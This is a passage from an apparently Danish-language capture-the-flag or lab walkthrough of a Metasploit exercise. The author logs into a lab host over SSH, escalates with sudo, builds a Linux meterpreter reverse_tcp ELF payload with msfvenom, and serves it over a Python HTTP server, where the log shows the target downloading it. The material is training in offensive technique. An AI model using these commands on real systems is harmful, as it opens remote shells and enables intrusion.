 Jeg aktiver maskinen og logger ind:
root@kali:~# ssh murphy@10.10.156.222
The authenticity of host '10.10.156.222 (10.10.156.222)' can't be established.
ECDSA key fingerprint is SHA256:3MbpuFMjGTSorA1aZHahcU1/sq+Scz47kwO7paSE3IA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.156.222' (ECDSA) to the list of known hosts.
murphy@10.10.156.222's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-1029-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
aktivere root shell
$
$ sudo su
[sudo] password for murphy:
root@ip-10-10-156-222:/#
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
No answer needed Correct Answer
laver payloadet:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.8.248.157
LPORT=8765 -f elf > rev_shellx86.elf
ligesom der blev vist i handlers sektionen.
JEg laver en python http server til at hente fra target maskinen.
[*] exec: python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.102.149 - - [29/Apr/2022 15:15:35] code 404, message File not found
10.10.102.149 - - [29/Apr/2022 15:15:35] "GET /rev_shell.elf HTTP/1.1" 404 -
10.10.102.149 - - [29/Apr/2022 15:15:49] "GET /rev_shellx86.elf HTTP/1.1" 200 -